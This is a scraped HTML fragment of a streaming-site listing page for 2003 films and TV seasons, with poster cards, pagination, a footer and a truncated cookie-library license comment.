width=139 height=208 alt="Star Trek: Enterprise - Season 03"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Star Trek: Enterprise - Season 03</h2></div><span class=mlbe>Eps<i>24</i></span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/whats-new-scooby-doo-season-02-22544.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/whats-new-scooby-doo-season-02-22544.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/whats-new-scooby-doo-season-02-22544.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/whats-new-scooby-doo-season-02-22544.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/whats-new-scooby-doo-season-02-22544.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/whats-new-scooby-doo-season-02-22544.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/whats-new-scooby-doo-season-02-22544.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/whats-new-scooby-doo-season-02-22544.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="What's New Scooby-Doo? - Season 02"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">What's New Scooby-Doo? - Season 02</h2></div><span class=mlbe>Eps<i>14</i></span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/peep-show-season-01-22454.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/peep-show-season-01-22454.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/peep-show-season-01-22454.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/peep-show-season-01-22454.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/peep-show-season-01-22454.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/peep-show-season-01-22454.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/peep-show-season-01-22454.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/peep-show-season-01-22454.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Peep Show - Season 01"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Peep Show - Season 01</h2></div><span class=mlbe>Eps<i>6</i></span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/viva-la-bam-season-01-22249.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/viva-la-bam-season-01-22249.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/viva-la-bam-season-01-22249.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/viva-la-bam-season-01-22249.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/viva-la-bam-season-01-22249.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/viva-la-bam-season-01-22249.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/viva-la-bam-season-01-22249.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/viva-la-bam-season-01-22249.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Viva La Bam - Season 01"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Viva La Bam - Season 01</h2></div><span class=mlbe>Eps<i>8</i></span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/teenage-mutant-ninja-turtles-season-02-21978.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/teenage-mutant-ninja-turtles-season-02-21978.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/teenage-mutant-ninja-turtles-season-02-21978.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/teenage-mutant-ninja-turtles-season-02-21978.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/teenage-mutant-ninja-turtles-season-02-21978.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/teenage-mutant-ninja-turtles-season-02-21978.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/teenage-mutant-ninja-turtles-season-02-21978.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/teenage-mutant-ninja-turtles-season-02-21978.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Teenage Mutant Ninja Turtles - Season 02"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Teenage Mutant Ninja Turtles - Season 02</h2></div><span class=mlbe>Eps<i>26</i></span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/teenage-mutant-ninja-turtles-season-01-21977.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/teenage-mutant-ninja-turtles-season-01-21977.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/teenage-mutant-ninja-turtles-season-01-21977.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/teenage-mutant-ninja-turtles-season-01-21977.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/teenage-mutant-ninja-turtles-season-01-21977.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/teenage-mutant-ninja-turtles-season-01-21977.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/teenage-mutant-ninja-turtles-season-01-21977.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/teenage-mutant-ninja-turtles-season-01-21977.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Teenage Mutant Ninja Turtles - Season 01"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Teenage Mutant Ninja Turtles - Season 01</h2></div><span class=mlbe>Eps<i>26</i></span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/home-movies-season-3-21534.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/home-movies-season-3-21534.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/home-movies-season-3-21534.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/home-movies-season-3-21534.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/home-movies-season-3-21534.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/home-movies-season-3-21534.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/home-movies-season-3-21534.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/home-movies-season-3-21534.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Home Movies - Season 3"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Home Movies - Season 3</h2></div><span class=mlbe>Eps<i>13</i></span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/will-and-grace-season-5-21528.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/will-and-grace-season-5-21528.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/will-and-grace-season-5-21528.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/will-and-grace-season-5-21528.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/will-and-grace-season-5-21528.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/will-and-grace-season-5-21528.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/will-and-grace-season-5-21528.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/will-and-grace-season-5-21528.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Will and Grace - Season 5"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Will and Grace - Season 5</h2></div><span class=mlbe>Eps<i>23</i></span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/northfork-21083.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/northfork-21083.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/northfork-21083.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/northfork-21083.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/northfork-21083.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/northfork-21083.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/northfork-21083.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/northfork-21083.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt=Northfork></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Northfork</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/marci-x-21082.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/marci-x-21082.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/marci-x-21082.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/marci-x-21082.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/marci-x-21082.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/marci-x-21082.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/marci-x-21082.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/marci-x-21082.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Marci X"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Marci X</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/calendar-girls-20907.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/calendar-girls-20907.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/calendar-girls-20907.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/calendar-girls-20907.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/calendar-girls-20907.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/calendar-girls-20907.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/calendar-girls-20907.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/calendar-girls-20907.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Calendar Girls"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Calendar Girls</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/baadasssss-20905.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/baadasssss-20905.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/baadasssss-20905.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/baadasssss-20905.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/baadasssss-20905.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/baadasssss-20905.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/baadasssss-20905.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/baadasssss-20905.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt=Baadasssss></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Baadasssss</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/mutant-x-season-02-20490.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/mutant-x-season-02-20490.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/mutant-x-season-02-20490.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/mutant-x-season-02-20490.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/mutant-x-season-02-20490.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/mutant-x-season-02-20490.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/mutant-x-season-02-20490.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/mutant-x-season-02-20490.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Mutant X - Season 02"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Mutant X - Season 02</h2></div><span class=mlbe>Eps<i>22</i></span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/the-order-20377.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/the-order-20377.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/the-order-20377.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/the-order-20377.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/the-order-20377.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/the-order-20377.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/the-order-20377.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/the-order-20377.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="The Order"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">The Order</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/scooby-doo-and-the-monster-of-mexico-20096.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/scooby-doo-and-the-monster-of-mexico-20096.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/scooby-doo-and-the-monster-of-mexico-20096.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/scooby-doo-and-the-monster-of-mexico-20096.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/scooby-doo-and-the-monster-of-mexico-20096.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/scooby-doo-and-the-monster-of-mexico-20096.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/scooby-doo-and-the-monster-of-mexico-20096.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/scooby-doo-and-the-monster-of-mexico-20096.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Scooby-Doo! and The Monster of Mexico"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Scooby-Doo! and The Monster of Mexico</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/scooby-doo-and-the-legend-of-the-vampire-20094.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/scooby-doo-and-the-legend-of-the-vampire-20094.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/scooby-doo-and-the-legend-of-the-vampire-20094.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/scooby-doo-and-the-legend-of-the-vampire-20094.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/scooby-doo-and-the-legend-of-the-vampire-20094.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/scooby-doo-and-the-legend-of-the-vampire-20094.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/scooby-doo-and-the-legend-of-the-vampire-20094.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/scooby-doo-and-the-legend-of-the-vampire-20094.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Scooby-Doo! and The Legend of The Vampire"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Scooby-Doo! and The Legend of The Vampire</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/gigli-19479.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/gigli-19479.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/gigli-19479.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/gigli-19479.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/gigli-19479.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/gigli-19479.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/gigli-19479.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/gigli-19479.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt=Gigli></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Gigli</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/veronica-guerin-19086.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/veronica-guerin-19086.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/veronica-guerin-19086.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/veronica-guerin-19086.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/veronica-guerin-19086.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/veronica-guerin-19086.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/veronica-guerin-19086.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/veronica-guerin-19086.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Veronica Guerin"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Veronica Guerin</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/scrubs-season-3-19025.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/scrubs-season-3-19025.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/scrubs-season-3-19025.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/scrubs-season-3-19025.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/scrubs-season-3-19025.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/scrubs-season-3-19025.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/scrubs-season-3-19025.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/scrubs-season-3-19025.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Scrubs - Season 3"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Scrubs - Season 3</h2></div><span class=mlbe>Eps<i>22</i></span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/mayor-of-the-sunset-strip-18890.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/mayor-of-the-sunset-strip-18890.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/mayor-of-the-sunset-strip-18890.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/mayor-of-the-sunset-strip-18890.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/mayor-of-the-sunset-strip-18890.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/mayor-of-the-sunset-strip-18890.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/mayor-of-the-sunset-strip-18890.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/mayor-of-the-sunset-strip-18890.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Mayor of the Sunset Strip"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Mayor of the Sunset Strip</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/a-mighty-wind-18666.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/a-mighty-wind-18666.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/a-mighty-wind-18666.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/a-mighty-wind-18666.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/a-mighty-wind-18666.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/a-mighty-wind-18666.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/a-mighty-wind-18666.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/a-mighty-wind-18666.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="A Mighty Wind"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">A Mighty Wind</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/batman-mystery-of-the-batwoman-18445.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/batman-mystery-of-the-batwoman-18445.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/batman-mystery-of-the-batwoman-18445.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/batman-mystery-of-the-batwoman-18445.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/batman-mystery-of-the-batwoman-18445.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/batman-mystery-of-the-batwoman-18445.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/batman-mystery-of-the-batwoman-18445.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/batman-mystery-of-the-batwoman-18445.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Batman: Mystery of the Batwoman"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Batman: Mystery of the Batwoman</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/intolerable-cruelty-18348.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/intolerable-cruelty-18348.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/intolerable-cruelty-18348.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/intolerable-cruelty-18348.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/intolerable-cruelty-18348.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/intolerable-cruelty-18348.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/intolerable-cruelty-18348.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/intolerable-cruelty-18348.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Intolerable Cruelty"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Intolerable Cruelty</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/cold-feet-season-5-18197.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/cold-feet-season-5-18197.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/cold-feet-season-5-18197.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/cold-feet-season-5-18197.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/cold-feet-season-5-18197.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/cold-feet-season-5-18197.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/cold-feet-season-5-18197.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/cold-feet-season-5-18197.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Cold Feet - Season 5"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Cold Feet - Season 5</h2></div><span class=mlbe>Eps<i>4</i></span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/belly-of-the-beast-18156.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/belly-of-the-beast-18156.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/belly-of-the-beast-18156.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/belly-of-the-beast-18156.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/belly-of-the-beast-18156.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/belly-of-the-beast-18156.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/belly-of-the-beast-18156.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/belly-of-the-beast-18156.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Belly of the Beast"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Belly of the Beast</h2></div><span class=mlbq>HD</span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/what-i-like-about-you-season-2-17559.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/what-i-like-about-you-season-2-17559.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/what-i-like-about-you-season-2-17559.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/what-i-like-about-you-season-2-17559.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/what-i-like-about-you-season-2-17559.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/what-i-like-about-you-season-2-17559.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/what-i-like-about-you-season-2-17559.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/what-i-like-about-you-season-2-17559.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="What I Like About You - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">What I Like About You - Season 2</h2></div><span class=mlbe>Eps<i>22</i></span></a></div></div><div class=col><div class="card bg-transparent border-0 h-100"><a href=/movie/totally-spies-season-2-17504.html class=poster><picture><source type=image/webp data-srcset="https://img.icdn.my.id/thumb/w_139/h_208/totally-spies-season-2-17504.webp 1x, https://img.icdn.my.id/thumb/w_234/h_351/totally-spies-season-2-17504.webp 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/totally-spies-season-2-17504.webp 2x"><img src="[data-uri]" data-src=https://img.icdn.my.id/thumb/w_139/h_208/totally-spies-season-2-17504.jpg data-srcset="https://img.icdn.my.id/thumb/w_156/h_234/totally-spies-season-2-17504.jpg 1x, https://img.icdn.my.id/thumb/w_234/h_351/totally-spies-season-2-17504.jpg 1.5x, https://img.icdn.my.id/thumb/w_312/h_468/totally-spies-season-2-17504.jpg 2x" class="lazy card-img img-fluid rounded-0" width=139 height=208 alt="Totally Spies - Season 2"></picture><div class="card-body item-title"><h2 class="card-title text-light fs-6 m-0">Totally Spies - Season 2</h2></div><span class=mlbe>Eps<i>26</i></span></a></div></div></div><div class="text-center py-3 m-auto"><ul class="pagination justify-content-center m-0"><li class="page-item active"><a href=# aria-current=page aria-label="Page 1" class=page-link role=button>1</a></li><li class=page-item><a href=/release/2003/page/2.html aria-label="Page 2" class="page-link bg-pagin" role=button>2</a></li><li class=page-item><a href=/release/2003/page/3.html aria-label="Page 3" class="page-link bg-pagin" role=button>3</a></li><li class=page-item><a href=/release/2003/page/4.html aria-label="Page 4" class="page-link bg-pagin" role=button>4</a></li><li class=page-item><a href=/release/2003/page/5.html aria-label="Page 5" class="page-link bg-pagin" role=button>5</a></li><li class=page-item><a href=/release/2003/page/2.html aria-label=Next class="page-link bg-pagin" role=button><span aria-hidden=true>Next &#187;</span></a></li><li class=page-item><a href=/release/2003/page/6.html aria-label=Last class="page-link bg-pagin" role=button><span aria-hidden=true>&#187;&#187;</span></a></li></ul></div></div></div></main><footer><div class=container-xxxl><div class=row><div class="col-md-6 offset-md-3"><div class=row><div class="col d-flex"><ul class="list-unstyled mx-auto"><li><a href=/genre/drama.html title=Drama>Drama</a></li><li><a href=/genre/thriller.html title=Thriller>Thriller</a></li><li><a href=/genre/action.html title=Action>Action</a></li><li><a href=/genre/crime.html title=Crime>Crime</a></li><li><a href=/genre/adventure.html title=Adventure>Adventure</a></li></ul></div><div class="col d-flex"><ul class="list-unstyled mx-auto"><li><a href=/country/united-kingdom.html title="United Kingdom">United Kingdom</a></li><li><a href=/country/italy.html title=Italy>Italy</a></li><li><a href=/country/poland.html title=Poland>Poland</a></li><li><a href=/country/spain.html title=Spain>Spain</a></li><li><a href=/country/united-states.html title="United States">United States</a></li></ul></div><div class="col d-flex"><ul class="list-unstyled mx-auto"><li><a href=/movies.html title=Movies>Movies</a></li><li><a href=/series.html title=Movies>TV-Series</a></li><li><a href=/top-imdb.html title=Movies>Top IMDb</a></li><li><a href=/faqs.html title="FAQ's">FAQ's</a></li><li><a href=/dmca.html title=DMCA>DMCA</a></li></ul></div></div></div></div></div><div class="text-center py-3"><img alt=SolarMovies class=mv-ft-logo src=/img/logo-footer.png><p class=mb-0>Copyright &copy; 2026 <a href=/>SolarMovies.co</a>. All Rights Reserved</p><p class="fst-italic small">Disclaimer: This site does not store any files on its server. All contents are provided by non-affiliated third parties.</p></div></footer><script>/*! Bundled license information:

js-cookie/dist/js.cookie.mjs:
  (*! js-cookie v3.0.5 | MIT *)
